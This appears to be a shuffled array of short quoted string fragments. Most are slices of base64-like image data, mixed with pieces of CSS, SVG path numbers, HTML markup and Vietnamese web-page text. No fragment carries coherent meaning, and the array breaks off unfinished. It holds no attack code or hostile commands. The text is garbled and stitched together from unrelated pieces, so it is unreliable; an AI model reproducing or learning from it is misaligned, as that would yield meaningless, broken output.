"pmhQamddDJ", "mXwznbcAya", "iNjNNDupmd", "s5G4B7AQLj", "EwLXjVMKCN", "gThmPZ67d+", "OLWFvhvOzh", "eI1pqgbQyU", "WfdPKmLq2R", "oU+QAAgLPx", "96KbW457C5", "Nsx/XITYxc", "b7bEo15jF5", "eDbqDFsbct", "0n4a6Vr4lS", "w8S93J7dxf", "3FPcWIh8As", "+p+/Njj30P", "cp01/uFfju", "kh0L3PPN6x", "ogQb8Tc3wz", "uG/shpYsKa", "5aGHPTkpVs", "9nKVnwYsCl", "WbClQix3xr", "8NE6VGXs9S", "RsZPcresM9", "scvqdD7pkO", "OuVt8SFeW+", "/bpzql67N5", "j7Azp5YE03", "5fELsktQEZ", "mNxD0A+NDw", "eXRMkmsvmB", "Ps9R5MVMyE", "cGb5i/uULc", "e8P7sX51/k", "FP3Bsj7s3c", "2sU9Apxr++", "I58XN817/D", "Gc/MnnVF6e", "6ru/8wYUzL", "ABwj7wRAgA", "ACA1b2JfOI", "RDcxfMqPiF", "ff0qScxMff", "4qZ5th8gu+", "2VqsPE6NTT", "HZvoZNddG1", "7intWcP9z5", "tESy2QVmZq", "04AnjndOLP", "SKeYOQKYV4", "ITijHqdPrm", "kilEOtNWq9", "nVvQ+6l1/X", "SWbN2VsrMB", "l++cGPcWIh", "ycAmEjcE/c", "wie855KPf5", "WufEY5pkXJ", "Ms5Hpv/sNy", "wWJWELmZtL", "o1pC+tGvi+", "Nca++2Xmhu", "rFVhwkzMPV", "o1TifLhBqU", "m2eM9YsdSD", "73THqjbhXc", "293.86 0.9", "jwQoAbkjcE", "t9TPfYM/Gr", "gz3ZJu3YGq", "vfpmfW/epr", "6VNPYq4y99", "vk2XqUpXNA", "Mw9zD2LMPc", "TuGdxjg7LT", "mL9PYjzlfE", "6+4+nFoM3M", "p4cybXP8vT", "s0nU99sp/O", "Ie+JegcgHA", "4qfpUwOmPT", "4.61 71.64", "zQ9wDAIDPA", "2sD/EzXAS9", "TLJRwIBSmR", "OY9VCG5H45", "voZNddG1/E", "7ol7o3PiXm", "D1zG/a+H+H", "ulkmfZtZ7i", "4uj2Hqa79m", "j34/1HP3NF", "6nZuvvRcwV", "SF0C+HMv4A", "p6q33uYpc6", "SUuNe92X7Y", "tsU98S9wRv", "MwjUnFpiyH", "QAAduNy5BP", "w+72CafcHc", "a+X+sUkYAW", "K6Sq1nOmX0", "cx90C3RMap", "m+JekLgHAF", "oCEyel8upG", "U+1TD9kp8Z", "9wbnRL3Spv", "LE9/GlWj4e", "pRDrTVqvU6", "PDNQp4/HMt", "wrt/4zf9/Q", "zAHItPnXTC", "NGdsqBuX+d", "uf+8EfmPAT", "3gwAAADsUH", "eN3dCSJSX0", "co8Oys+C7v", "DNXxKkyHz/", "jpZJidDmhm", "9ZTph5gz3B", "aeGMQNzL33", "X4yUb2piYe", "g8gEA7JGHO", "I3mZv+u1x0", "UoawHVMZ9Z", "uEd2VqsPE6", "Dzw72h7gZT", "syrzdBhmn9", "iAEAMBh9EU", "+WAMDNiXvi", "cMYZzNTPxc", "CmUr1j4kvT", "MC5H8Q92AS", "LEPQAA2JYD", "iSrYfolPzP", "LVjfQ/n/yH", "6JufcmTD6E", "f00ScweyMl", "o3N08sRAnT", "H1YAAAAwnV", "Y5wqs4YtP7", "xakyT8o+Ej", "vjUFzmhTJ/", "kf7z/6mSvi", "G3Gv4qz7/M", "l7FufosOwk", "zL82MT4a55", "8B31+t6E5s", "dzqSCcWmWi", "NQSuniknHp", "OzpzvCkhbH", "Ycn4J2jpd5", "JhUL1gyhUh", "GpXbSyTQZu", "z7wwmWl4qn", "iXoS4J+6Nz", "12jG/P20vY", "Ge7JNm/B1B", "PHbztoAi5t", "VNtsPEvdye", "KMs5Hpv/sN", "0e6Cq1nOmX", "HspaltzrTX", "h2XQ2dReXC", "YL80OVm4mK", "1NtU4pz87E", "T6ZtD3Azn4", "fEvQhxT9xL", "Y+TfwgGdZt", "EtMiXvdm+2", "VcGd1sJ+6l", "TpZ5v0tFOi", "K7LZdceVNo", "JupkmT6s+6", "ig2RYSCwtx", "8hH3PM5iXv", "9hnddBx+YN", "vMTPcVa7hl", "Q73ZBdvwdS", "ztln1fd6aH", "aGT4AJMTga", "4nxP3PffAI", "mN3X12Gsyl", "Mij6OZh4jd", "tdibuCP3nv", "NZIaQLc++1", "6lf/h3/858", "BpeZ+fgRDs", "L2aCcXnE3y", "e05ejom5V2", "TWu/h3scM+", "ttinu5TXEv", "55MqyWqYfs", "QRrTdqwbxf", "1TfHiXsAAM", "RkdkppA3Eu", "6FzYBv7FH2", "hv5xL1dbIp", "eQ73yHFB1D", "7ZzEPd15d2", "GIJmZtJx2e", "iG32E/dSm+", "lr8pGMij6O", "7g3dVPcAwC", "BFjjjXMGUz", "LtvilnYjon", "88CHEwAAAN", "6 293.86ZM", "ddFz+YNpnE", "Q65H2cEnZl", "ZvZn6r+49H", "NtU4pb83kt", "6C5.83008 ", "Yp3mpuY0jY", "gmm/WB6T65", "G7qv5HJ9c9", "padding-to", "Yv3zL//SVf", "am1MQ8KftI", "DUTjqZJgMX", "YRQVLw0EUL", "9YG7oO9B15", "zd28yNty6z", "iVj3/602iO", "yH30uv6Ym0", "ODeOQwBAHA", "JG/LrfsM9x", "U2xT1xr3KD", "iwhGo", "aNnfrlsm46", "pqHt3kInu+", "X0fH3/UMyN", "2JjQCFh7r1", "8LG/v+6d2o", "nBa6zw5r6e", "xxM5ypLxHu", "HHv+QNq31v", "VNPLzEz3FW", "Wy4TlwLoPL", "s+J3HPYp3m", "Am4p64FyHu", "KT950U9wbW", "e/LZVCpqJh", "9b35m2Ke/X", "MAAABwUI+R", "scrollTop", "fXc+IXZ3we", "QaXPLZeJSA", "t/zMcz/Kvg", "3VOvVJNHFl", "AGXqGG2i00", "8F3eLWwMcT", "z4pXlg7ueb", "wmWl4qnN06", "T943d0JIlJ", "f610TZwq07", "wKoFPXwXcz", "CTuAcBUeIM", "lYk9nKVnwY", "uFKYcIOSND", "5MnBuqU8Xj", "nTz2JibknB", "8kNP5lVwP6", "iMQ4W5Nzz3", "D3fYOKexUn", "nakViXtWJ3", "kdkppA3Eua", "u09kx88Mxz", "X+dFjCPPA0", "ransform: ", "GKhTxuOZa7", "rk7hnc0aHp", "19Quymglla", "DvTeY07Wx+", "E/cGb5i/eY", "4AAGAXHiKf", "UN4DomWJEj", "cM+MZOZhny", "zj//Ev8nfZ", "IDMc5mXr4N", "bgmcBEGtO2", "5Oiw7C77Lu", "Wcjn7gHAAC", "G4d/Xi5TvF", "DxMOD6LdEJ", "uc2EsTMcDf", "GmKs1aFCTM", "dFh2EveUmW", "dw/96ez1Ru", "NONffehMmH", "PkAAADW5SU", "QKtgllT6a+", "x7C5EPAADY", "Qp4zHM9du/", "rUt9fXfFpn", "blXZ/p4Pib", "P/wf55Dv6e", "pmhDiWmv/6", "PHdWPVD5Ih", "AQDd4AwUAg", "V9tbHBD3pm", "UjMNrkc/lK", "nZU4BhUxzV", "szE3BP1DWI", "lYnNBbcLce", "wdcejMHZXs", "AAwDSlyCfu", "21Tncq6WO6", "trang để t", "+IeQBR+qQH", "kE3yePAH6Z", "tify-conte", "5X0McE3jnV", "+0ezikaxl6", "6iXu6sw5xD", "/PIJ+6Je6V", "XonADo0gF6", "EATCDuiXsR", "VmtXklM7U2", "YpxtnINN/9", "/5iHvEvfrS", "nHznEbhzP2", "Rj2RS4Fjml", "DZuZgQiOJO", "d0ZnkTc83m", "lxr7TZfpC4", "MAnPvgzD5E", "ul9M/M1w6z", "rgw741TZWq", "mIe96hxL3q", "Stzr3mw/TN", "zwQm0pi2ra", "c7wJOKe3Un", "VJGIJmZtJx", "TiHuSk7inO", "lRwpQsEDL9", "Nxb6yTu6c4", "DtoYcxNS1a", "zzd6X2W3ff", "jtWfi41vQr", "zjbgVM99mU", "DlFJci590T", 'E"/>\n\n    ', "Zh7mHuWYS5", "qvGRDGxNzD", ") * -1));\n", "FAADAQVyOf", "g+9mavvEfW", "51kgSxMJWN", "EMbE3MPc0/", "wAAsCpxr21", "7DTPOiRKbh", "550Bh7qWZ8", " mã", "PKTg0EmE/Y", "EM+Iecc8Hc", "onADo0gF62", "ArDavZKbWp", "OuMQ99wQ9w", "wHGxjrYf/g", "25j7oFuiYx", "bBAgdLbWGS", "X3Q5tDVqnE", "gvzQ5WbiYq", "uMcwHQ9A3v", "MeZ37Lzzz3", "5JvhXu/hHs", "mb/+o9c55D", "37E7iXs06z", "xiYu6JqlfK", "hHngai8xQh", "xUnc053Ky7", "l/C5v67u+8", "t+4z3GOYjg", "5BP3drEp7o", "Fa57j8EMp0", "eZiTi0Jpv1", "AADW9e6//3", "W+G8wAjyGz", "n6OSJgTplP", "7hW6VNcW9g", "    );\n   ", "ulOywTinuQ", "19TMw9fepJ", "yHe7KLt2Bq", "EmaW02xqky", "nbb/69qLgd", "JMv1bOKCTe", "k0gcHKPXRM", "7g5IuZynTX", "2SmkDcS5qI", "o4VebjRzg0", "mKeXYSZd3m", "nnUyTgYup7", "lnsM92cVbM", "p7FOTosO4l", "YvG7PH2DyA", "còn lại: ", "zL7bVvinuF", "iXn2znbgXX", "iNDudvjnEz", "YeJeelPcq+", "B/76N0SlBN", "xr7TZfpC4l", "paLu30Mkuu", "ORqb/TjUs9", "luW5nH068W", "3W452Tazwt", "gHAACgw4co", "ZCsttW5vH0", "tHI9+UyQ4N", "yr8B31+t6E", "sYiM9ShxPT", "b2NR3f+cNK", "tnE6bs8Np5", "/VXNHP1qyr", "OcKjODxeRD", "S9xOEOzuP1", "Pcq+11Xlht", "8h8gEAAFvn", "YQQ6hIvHIT", "97m7Y9Sb8x", "JO4BwHZ4Ew", "L+jTId853L", "9Mm8uBdbFv", "KRjIo+jmYe", "oprsVPOiby", "mLZjao0F30", "gVY44n5kS3", "nlOmT+zzfx", "aZoQ4lpr/+", "ogzD3MPcsw", "69YG7qv5HJ", "fRcROcreuM", "pb//t//GfM", "pvIt7u4F/9", "4Rn7l6qZG6", "eCPm/mYIls", "2XiUgCdug6", "+BaxMTcs00", "AAB7OS+Qj7", "p0sk+tFkjo", "yh6v/Jh9dA", "PPJItbqGHM", "htEPgAA1uL", "x8Tc06fewc", "ew6a4t7tNc", "33aGe1rrOd", "faph+yc+M/", "pQA0Mm9pGV", "fuJabEve7N", "neyQl/cSZm", "B+d+vP/oZ6", "m7cFFDHXJg", "Gu1JCJNKZt", "GkTHu", "74l7xyZtui", "AA7kTeQT98", "5RlHDrmiy6", "FvrZO4pzvr", "KGe0+1+WOM", "3FcETc052h", "ea7v0vkAwA", "1iN9X5PBNc", "0k7g1GEPdE", "Tdbp53+y/Q", "npt/imdf6Z", "ziHgAAQJw3", "My9OvNSmHv", "7inu6sQ9wD", "5iDbdMADNC", "JLIBwCwPR7", "MQ99wQ9wAA", "hIsPG", "nvxnyyb51X", "AI6zyHfGe8", "byHyAQBwZB", "ZBFuJMfeEE", "wAAAAA7MR7", "9Vp3pa9O6x", "6vd81VJHfq", "IR9xzO0CTi", "PUXjpZJtZT", "ngOFuZdmxi", "FTbFvdymuN", "MfMKYFqXuB", "EYlOtk29km", "jcO/mVuFck", "PcE/dyxL3w", "qJNl+rDum1", "mZ4bd4h91q", "KZh4jjdMJp", "7PH2DyAcAc", "cQY3vjr3Tz", "jHMB0PQN7x", "3sr0/dptzD", "ZQMAC//6T1", "om: calc(\n", "A4HY8iAHAz", "4t5C5AMAYI", "+4nTdLa1Is", "CWpCc4075b", "QvfUb/Df7T", "P2J/GWHe9K", "7daY9ToMZh", "Nc1SBkKy2y", "S8lAAAchrg", "wv1rItLnlM", "kUIp1pq1Xq", "tY1jHdixOY", "mxS1ITnGne", "+/3NOmuCfu", "RyG9w8S99L", "v4VNffd33o", "AiblXZ6aFu", "5dOmoOjhGm", "B7rSrBKmLd", "KdNdMPuZEg", "WDu55to8Kc", "rkob5LLgEn", "l+mLiX3hT3", "white-spac", "aczEb7XcLc", "exEni3sLkQ", "dC9OYDo+1f", "M2N7VO/nJv", "9ysU3iHwAA", "pgWpe4HKCU", "7AXNFnCqz/", "fHKDUR8s0n", "xbIhOsyhHn", "5iXu2xVs4i", "CPoj5oCDnD", "RT5xL7G3OC", "6TGjdM+jI6", "ecxdohlx72", 'middle" te', "zdMerN+Yx+", "Vsu8tr/00s", "XPf3/hr+u8", "MkKqmSMZ2p", "LS2rQXc12t", "GxnmKSo2E3", "TnfK62OCbx", "Ju4BADCbAy", "zz8rE3NvHx", "kaTORKa+/m", "n+cq/Ad9fr", "xP30pviXn2", "3h7gZTuKeb", "08ky7xSQ+9", "uf/7FQqotH", "8lIGAAAHIu", "p1SLFOBuZE", "rpZWam+4o1", "IobVik0Vok", "cuY9ppdqFO", "dre4oC4N31", "rQMMDLr170", "H4nOnBC5yF", "KxD1xL0LcE", "fb7Szxq4TR", "gXIe5FNkU+", "xHvRLiHvVQ", "PkA4Nh8oAf", "eVy4T9lpax", "Y2NLuw35tl", "sPcAhFGoyz", "jbhndxL3at", "TikeiMPCTn", "7AMDBiXviX", "/4zf9/QYAA", "4Sv4AADYHX", "A9slnPQFAg", "IhEYSc9L2o", "MvTrzUph7y", "Xs71DFNC5O", "iLOylT08qK", "3IS93RnaBJ", "JulkmedwT3", "Wb5q6mYp7C", "15634EHXgIu", "WwuPbTVprh", "hJAiNhBkFe", "SHabxJQMhO", "5TtEtidO7Z", "e/uYmHv61J", "D1xL0LcE/d", "cSzPjk2Huu", "tp4h4AkOJQ", "+HQ3AUzKn5", "iLZzeS6P8B", "BJPy10jVxq", "6VmD/+i/9K", "TlJO4lTcQ9", "/AAAAANyCz", "dfG8Ru6h3w", "YuZboLZj9T", "8CKGo+Cc6U", "9AACAb8MHG", "hbHwY4S9m8", "OZKeGtmTw6", "PGvYXIBwAA", "2QmdD6p8qm", "DOTqwUa+z4", "GHkBDP173G", "MJMu7+Sd2X", "OFVmDVt+aN", "bUFvnEveyk", "beFPfqm0sP", "7FJsyjf2Y2", "vh+sF1zqFZ", ";\n  }\n  .t", "2xakyMfdsk", "eQvxXZUZMq", "jq9M2xb2WK", "sywn+5szI9", "AAwCcjLgn7", "/28w+RBCCN", "cwIPBOYSGP", "8/QQ1LO1KZ", "U3tWVO4p5z", "3DsAAAMDuj", "y2NyMqSZcS", "exYncU93Ki", "ymuLf5prhX", "ViFz9asq5j", "Wd4NeKe3Un", "aKQbk/HZYw", "uhkmbr01BA", "T156lLLYV5", "ePvUkJuaeG", "JjjTvFsiE6", "eR6yAQA2SN", "9capM/x1II", "abP9IHEvt3", "iXuJKXGve7", "r(--traffi", "sCn03mAEeQ", "AvGOdx7Ld+", "u9mGMs5mpn", "OKbWpb6+u2", "xgIo1p2yoa", "DqxD1xL0Lc", "Sm1qY7Tr2Q", "1i9TzNPLMJ", "i/bOI2Enu1", "kz32RS0cm6", "xb3opriXWR", "HAE/olOAOD", "7LvQtDMeXl", "bzszW7BhM6", "1 147.16C0", "3Hsb9OM//w", "T2DsPWFKWs", "NOddYh7AAD", "YXFbL", "wE0/vo55pm", "TTRzEvZ0Z3", "czj6VcL0zL", "sd0kQt1ssx", "3Jl8h6nrXm", "JeabP9MHEv", "5WuiVPlyev", "GDApcgn7g0", "2yyEf3j8T3", "bW65TFwKoP", "MvzYxPhrnn", "365jBxDwAA", "SYp6jYTNTJ", "QkyqFyyZQq", "MrrZTtxLE/", "cVMc2w+wXf", "rr7jZ37W+y", "A140wAAAHB", "xe4HQFFMK8", "3xIV5b5wqU", "3Uncq1mnOY", "k+tFkjoTmf", "qs0HYWzsC5", "RVmcc4p7ZS", "3/x9/iYfQg", "25p+r3Hmap", "+0YVKpob2X", "JQ5gz3ZJu3", "m5p6Vibm3j", "EpaOegzHPI", "Tc5ViKfZ7i", "dU2xT1xb/C", "JV3OUqa/3C", "86ynGOYSp+", "4a552Zi7tW", "j9dDvn02ct", "sjzU4DIzHz", "i3EPkAgMfu", "5oblMU6KeY", "1XBndbCfup", "u1sek5MhzY", "+t3z8v2Qwv", "8/smMw0fKp", "MtLqjEPcMx", "viQvz3jhVp", "5j1696G3AX", "tNuRzdB3xf", "Vmf7CnHdaJ", "yPtU6BW0SL", "6L5p46Waat", "3BjLgh+Uf/", "ZanSyT60WS", "vv1K0RQuhC", "eIeAAAwizc", "iP2LEUQ9JF", "Omd928Q9AC", "vMTf+9K7vR", "bcBdPMe1RZ", "uKexTrNSdy", "+JUmeVZ3HH", "a2v09n3isZ", 'lass="traf', "/v1fD6vBLp", "rDPcYpuMBy", "ton-image-", "N0SlDNdd4j", "+AM5AABn4L", "wIIbRebLQI", "tyvFjJtbrl", "PHOmVr9rC9", "fQut1I1v4W", "nc052pFYl7", "cOfOyYfQvf", "xL7/iHg4ln", "d8sj8n1Z0i", "dFh2FnyXdw", "MS9Nk7inu4", "4p7uHB2Wnc", "d59gHKjGdN", "He819B9/gW", "7vETuWYki6", "No/fWHsh2X", "nRYwjzwNBa", "+Rj7hncxL3", "bRebLQIbRT", "vtynubb55L", "mTTtgY7jdK", "LUhOcad4tk", "wtKMlow3+n", "bg4n3I3N1Y", "e1+Mc8vUbY", "+4+nFoM3M8", "gV8S8tr/gT", "fMpjD+IuDi", "2uTX3+CQ7+", "nvxiQHItsT", "LZ75uKmDM0", "LWzqu7/zBh", "36sxLYe4tY", "J8QuG6cUkD", "45R4dlZ8F3", "+m4cn2LGzH", "dklqgjPNuy", "ZfrLvQLfXa", "BNLTdW+hkF", "rKSrUuZ7oL", "Q9AACAK/gw", "+C1TfFvf3E", "Aji5P/X12G", "9qnb88PNcM", "Q9AAAOwqEV", "JTa9Mdp17I", "D3EznMQ92+", "3ztXRLmNuz", "m2Rlejbjnc", "9sJ+6FF8U9", "mY5wqs4Z9/", "U+q4OOyx9M", "XIJ+4BAAB4", "CKG4MPeMwt", "HD64wzXnec", "7gn7kWIe+J", "OmU8nrl266", "isZu3BRQx4", "h3tfjHPKd8", "ceIeADDGiz", "+6pfPes9L4", "1vsQ6kxm8n", "D29OAAAAuO", "5v0tbOq7v/", "3xA7rmZh7V", "1Mdu5S3Zkr", "(--traffic", "Nq8Q+61JmX", "BK7C5k3i3r", "39NEnMHsjJ", "IR99SXZzuJ", "n+iiU99K38", "0IcU/cS0yJ", "CDdJa7MxTp", "1+YBzP4h70", "bhU91CJ8Sk", "LmN6eDw7c4", "Knv/s4bUDD", "AFjJcuQT99", "nPHZ73/3/K", "7MPcw9izD3", "BbM8yx1y/3", "Q+gOVygAAC", "7ZN/mrF/ZL", "8qsv7YTcQ5", "C3zleL5Olq", "MBGiHviXoS", "TqUslXQckn", "a9HcU+cVYW", "kLpvZo0B20", "2PIzGBcyx+", "KzO1Nu+Q+0", "UzQKSDOcO8", "ZeD+yYewvu", "NYpzmJe5GR", "yEveKmyDub", "l7gAQB2pD3", "u7VmYmGFib", "3xb3Msri37", "DuPBzH0ujI", "8dFOsXMa9H", "4BASYmH0I+", "u6sw5xDwAA", "T19bo7fvEY", "ZYqNPMlH1d", "Qw914r91zt", "ZWd4NeKez0", "xd8e+Xu+94", "cezBdN1Dfq", "KzGrzSmZqb", "1TqlPDsTjs", "9yTiHe2HMN", "W9ws+NCce/", "345AWA5r5F", "6nablfubZo", "u5ZmZh7+5i", "S3ejO7RwAA", "J/Ouy8sThs", "ScwdyMpMeX", "PcU4hzA1H2", "z/fRIM/1Zh", "Cwtx7rdxzt", "AnfvgO9/Jl", "bi0/spSHjY", "u64jYWJq69", "VCZ1Mdu5S3", "jPxNyzMjH3", "DsLvsu7BXf", "+P98rde0RL", "Uzr9qlV2oA", "Zaa8PpviVJ", "A4Fi95AADA", "Nxb62TuKc7", "wAAgK3wggo", "d4/0Rpcx70", "4V4O45/O9O", "TYsoeKyjJa", "jq1M3Y88W9", "Ry33RL1C9S", "7wacc/nJO5", "Cq/Kf/+T8D", "468345fWCIWg", "zmIm3j+LiJ", "+4s3TVujxu", "1cao8eX3ew", "VOeJ8Zkp4a", "XapjQ2eQSq", "7XIS93Rnak", "I0MvK8y94b", "P6yhr/Mvjn", "ra/iHQ2Yeq", "50sc7ka6+Y", "style", "d8JdKXmeZD", "8QuzurNXPl", "cUf0dZrbvU", "udxD3dWYe4", "bFfNG8DaMb", "Vqb7jj1Qka", "WjHlwz38Sy", "KrOGLT+0bU", "KUuYyNhvpn", "9Rypl9KE9+", "B/7CV/IBAJ", "qYfolPzP2i", "jyHtUWReny", "4vMJvsserT", "FX0oAWMYv/", "+FwT5dOQkG", "AMBavIACAA", "RVBtD9cMFO", "Mw9KxNzbx8", "nXwjwzxFxW", "gvmrcBNGNu", "+uadNcU/cy", "l(#pattern", "+KMDklNIO4", "roxuthP30s", "vO0KTF0Szw", "Lm9YgA079p", "xC4gk7/89c", "E5c7WaEv8K", "LeIffjjKAz", "dzEvcSTuJe", "i1NllsyD1J", " 284.61 14", "k3i6/Z/K9m", "SKWkLmZdHw", "TnMS9yEirM", "OddYh7AADw", "tcFszzLHXL", "8R+xYiiHpI", "ifD3HMzMfd", "2wIsJAACHI", "CzwQm0pi2r", "Pfqm8WbhjZ", "9wgdlPvgGe", "cmMw1PdY5O", "Qe+cS9F3eJ", "YVM82x+QTf", "u2SYfwfQut", "zeBACwC/d+", "BRM6m+rYpb", "5gS97o32w/", "hMOt3ymr3x", "8QAAAADuLD", "boh7AAAAef", "bkninhfiHk", "+HV4BQjcTi", "B75iAEAMBh", "H3iHs+iHtm", "wWZspASHbb", "Q9n093EveS", "TcE4PYZO69", "wAA3DNviAA", "etpm1CWMpe", "xPjNlzfQ7k", "TAlsQlvXfn", "+q4OOyx9M+", "begGnvLQh9", "KkDAAA04zb", "A84qRvc1cz", "tpZnwyzD03", "AJOMlowux3", "Rf5iHtJiHu", "dh8iGEEEI+", "VzNTadMepF", "3znAk7rXsl", "9NoJpK5YFO", "g28j3ox8Fc", "LXSyi67tLy", "ezjwldMYlJ", "YZPdQudEJP", "4DJl1Y0INS", "C7JDXBmebd", "zMo39mNuKT", "Wcr0l3sFvr", "9fUzMPX3qL", "Z7bLsA3flc", "Vg2Ba5FTik", "GzC1D12hb4", "cz0xZM/3O5", "LlMQmvHXlM", "pztTKxL3rE", "PP5zO+JP/t", "+ddIJG4/lR", "zXwfMwLPBC", "8jTT4DHMNC", "u/7lnojpM4", "6y2Ke6Je4M", "T50s07ZV0F", "TwlszeXSOT", "3E8R19d5W1", "7mZKmcUztY", "iwOZPnSSTi", "mV15iDumY3", '2.8398" y=', "tU3rq9L2qx", "wRvmb4p70U", "/zN356/5Ds", "kt63M4+lXC", "wIoWliU0Lj", "gn7kUcKO4t", "y729hU9/9n", "dEX+bBTHqM", "ACAASURBVH", "2Crby8KdH5", "++g35p6q33", "HNoz9xZumr", "59giZX7VOA", "Cxh5O4Z3GO", "erfjyKdYuY", "Yapl/yM2O/", "2oQ93y+Vyd", "CZ0PqmSrIb", "mZTnZ9A0jJ", "xHL/173CRT", "OFWmVpeaaX", "JuVdnJhpam", "uDE0i7vmcx", "Ctugri3xUn", "f38fXpsE/e", "inwAAAACHw", "oAAHBy4t55", "dGaioY0Z2y", "aAFXJEsTFF", "V8AAAPeTgC", "j+6tDPl91M", "t;\n    obj", "CAdl7gAQB2", "lfEuP7r/2v", "Qk7hU3Qdzb", "k6VWX9tJ+I", "RBrTtlU08n", "XlMXvYM99Q", "FxlpdcYh7p", "npsgHAADM4", "vYff5b1/5C", "svdwsz0dhj", "xNwx9upMhB", "AACzh+/8W+", "M/LIPOpvbi", "k//5MvceIe", "zQj7l2MJu4", "/HxRz0zQif", "u723zce+Gf", "ng-logo);\n", "QuCY4jwnO6", "3idLHOaMdA", "cotNBS0X5t", "w/TNxLb4p7", "8vk802RTl8", "JasrQikDLH", "AGCbuiXsR4", "920312ZwUVgi", "+AAAAD2UY+", "nG3EvR9wDA", "ALxkAlHiJf", "UMxQQOHOc7", "6EiHs7ncQ9", "ca5hymYe1K", "BgAAUvzkz+", "Nx5nG3Aqb7", "TmdD5pMqxG", "3KtvXhwQ96", "yEZLetzOPp", "I0ZosDD3MP", "WBGwAAuGtP", "8EF4UyZ7gn", "uZcH8QZ0oW", "Ma50i0hnFJ", "\n    displ", "gm7nND4LqZ", "lvDhP3AACA", "WZxh14aZwq", "xgJKMNkyN1", "xUNdIq4RGJ", "7ZxGxk9yt6", "AC88E3kI+6", "F8x+psRBzL", "y9ftX/k2+s", "R6kaTORKa+", "KLM/ijjNeE", "sahTH3/tUH", "3rb/C119uZ", "bm8fSrhWkZ", "07I23XF6nZ", "NbTzHOIUzN", "0YpozQkkDu", "vDc0++wXN1", "   <div cl", "6ZviXmFT3M", "68LY2aewz1", "e5llsW9dTf", "6WzC1B2Pwt", "sDzW4zMzHj", "s00+gul99H", "ALA54p64Fy", "Vc+9twA//9", "XaGVyPu2Z3", "fxIB3VKYe8", "CEOhsxpxaP", "xnmKSo2E3W", "3Bsz2XxIxs", "94h7Poh7Zi", "zwQXhTJtDX", "98+un8BuFk", "rMyU12dTnC", "OYtZDGZJ70", "kODUjvpZJo", "AAAAJ+cbyI", "d5iTuRUZan", "HIa4J+5FiH", "ja1O2xT3Wq", "h2m8S8HrHB", "rkzUFPHZd3", "YumFHxC/Pe", "8uLhU9kMFP", "vtxRtCZiYY", "1bPmhhZg/+", "DxD0AAGCQN", "3AO4g19kAG", "rpinmRuPXU", "F8zaAZsxtN", "fosOwk7ikz", "88x7i3i42x", "yRhftE/juP", "E6P8N53jf7", "8vAEAwEmJe", "M0/nUJ/vpT", "GzjfeQj7qk", "g3n2eI/YsR", "bzIXLs4WRE", "9ZJ3NOddYh", "niHgAAMMqb", "7Wqc+iSaub", "ufZr6PGYFn", "dyzWKc5iXu", "SZjx/h0Nzr", "dGb9ZTph5g", "63cc7UPY5z", "haqQG+i7if", "vHu/PgAAc4", "35G0id2HeF", "VwpScTffVl", "zD03E3Ovxk", "fW3RT36pvD", "dEPfEvQhxT", "+BJmZrWU5L", "k7nl4M2swM", "8JzuiQ1IRi", "n6+iQZ/qgB", "sjD3Xiv3XO", "ZU/MK8N06V", "xG4h4AfEh4", "p4YxIube2/", "0cnTAnXKeB", "0IIoTuIlxV", "o8SA4XDinu", "VTYLuGKeZh", "O5PhyXMA09", "uNn0XkQ8AY", "BAEfi4AIAw", "TIzVQJ71vf", "3FPd6ZWJO5", "exbrNCdxLz", "xr/jkTTfFv", "xCD6f8gLI0", "mwIAAIAdux", "nAzGhcwx+J", "Nffd33oCCu", "SQIcw9zzyL", "tmNqjQXfQw", "FBsQGiXMvd", "KRLRi1zCyh", "th8m7qU3xb", "zoAePZj7FS", "wHIOz7crxY", "uvfDYsaMbU", "Cs+edNNcW9", "MC0XyyPab7", "uMCAHDv3vn", "OYe5p5FmHu", "sbKp1uq8uw", "D2buc2EsTM", "jXTN8UsPEx", "3fOB7HHkzX", "JjL1tV8z36", "lNCDaWi7t9", "q6Agph3gmN", "FsbuKZR3Tv", "GpppeZme4r", "ICVLUc+cS8", "T32yn86Ezi", "//5a4NzD/0", "Z8RB3IRJUR", "GE0Fd9x3NA", "lPBLKtcWjH", "u4plHdO9OI", "HvCxHZO4p7", "rSIEBnE6bu", "BP/P4Z7iwq", "PcG6NsPjxj", "+QAAgOfc+9", "PeSJuKeMLG", "+NFv/obukd", "3plYk7lmdx", "Fn4qY8/MfI", "N9zAg8E5hI", "Y1Cpor2V6f", "ch-s2", "llsyD1JAkM", "dMeqNuFdx1", "idLBNqULrk", "IkVzELfk5k", "NY2pDKozdV", "U9cW/kBpEP", "IBAPh3XiLf", "lYm5t4/pev", "    width:", "AAC6whspAA", "J1x6Mwdlex", "3DGGczUz8X", "NcQ8AAD4Lf", "aWEkKmzS2P", "7ExNwTgzAx", "70f9MwInSz", "XH8SMle/qm", "Kn1wgFIfLd", "p5pGeeQ74y", "f8LH5Yf7aS", "q4l9sU93Kb", "jVXTP", "aPtUtdEJMq", "xBx5tmsW2i", "/u1zRs2Ntb", "5eebhYVM82", "M21bRyPflM", "E3e47Q1j2d", "PSK6GnTpZp", "4FX7L94u//", "Y+O5pxrLps", "WJywFKKa7F", "EO+d536A74", "2pF4p7VSdz", "wWem3+KZ1/", "5xxHeff4Fu", "EojN1VLOuY", "30Y42xm6uf", "6Je4M3zN8U", "wEvdsi7dwe", "Mvhbm3jIm5", "MkY+V/bgM4", "pPiHgAAcDs", "Cr5EvgcHru", "IJndhbis2t", "Y9q2ika+L5", "WN+FnPvrfk", "MDVP2dR1mC", "4J+5FiHu7i", "ToHU2eqYbp", "d45U6uf9cW", "ành!!!<br/", "X1TzPfp3kl", "cJO4d6+cu8", "XvE7BMDRiH", "tpO4V5rYzk", "9P3abcw90C", "eYEve6N9sP", "0u2MPkz32X", "oxZ+nL/cJ9", "J9PbnOVr03", "V9q3Timkrl", "74yKUfbQnc", "9evehtwFM8", "jJu6tdRL3d", "G4/lRwlTsk", "SmbrjURi7q", "AgINwaAMAg", "8Ni9xT6rg4", "in: round;", "unrwpiZ53C", "WIe+JeYkrc", "TGgkMcfOAO", "nd7nxH3PPf", "w1bop8AADA", "yGjCH5d+5w", "vciI63OOMQ", "v8ztDdgvzQ", "cQ5geh/9xt", "Lgw9zD3LML", "4cGL8RMq0k", "4BhUxzViho", "Z2IcwDT++g", "PdeK/dc7cM", "kbrP5J8QuS", "AmsvIR9yTn", "TbmHuiWyDj", "nMxPtnEbGT", "pjp9puPmJx", "pviXsOmuLe", "fCX9fZRNxL", "lcLmTa3XCY", "xz2Mm7q11E", "ZhgAA7NJZ4", "3g14p7PSdy", "dvsibL2jL1", "Y2CaZ3OpIJ", "H53pw78f9T", "BwkAgDvzFP", "qZJlcL5LUm", "b5STuEfdqE", "Mf7skI/+XO", "qaX/72/2Es", "7mHsWYe5h7", 